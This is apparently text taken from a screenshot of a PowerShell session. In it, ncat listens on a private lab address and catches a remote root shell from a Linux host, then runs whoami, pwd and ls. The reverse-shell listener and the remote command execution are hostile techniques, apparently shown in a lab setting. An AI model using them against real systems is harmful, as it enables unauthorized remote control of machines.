 PS C:\> cd 'C:\Program Files (x86)\nmap'
PS C:\Program Files (x86)\nmap> ncat -vv -l 192.168.77.1 4000
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on 192.168.77.1:4000
Ncat: Connection from 192.168.77.129.
Ncat: Connection from 192.168.77.129:48826.
whoami
root
pwd
/
ls
bin
boot
cdrom
dev
etc
home
lib
lib32